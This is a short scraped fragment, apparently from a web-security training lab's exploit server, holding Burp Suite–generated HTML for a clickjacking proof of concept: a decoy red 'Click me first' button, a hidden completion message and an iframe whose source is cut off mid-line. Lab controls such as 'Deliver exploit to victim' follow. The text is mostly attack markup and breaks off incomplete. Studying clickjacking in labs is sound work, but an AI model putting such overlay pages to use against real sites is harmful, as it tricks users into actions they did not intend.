 Body:
<div id="container" style="clip-path:none;clip:auto;overflow:visible;position:absolute;left:0;top:0;width:100%;height:100%">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left: 5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%; width: 146px; height: 32px;
z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 200px;"><div style="position:relative;top: 50%;transform:
translateY(-50%);">Click me first</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color: red; text-align: center; width: 100%;
height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);">You've been clickjacked!</div></div>
<iframe id="parentFrame" src="data:text/html;
Store View exploit Deliver exploit to victim Access log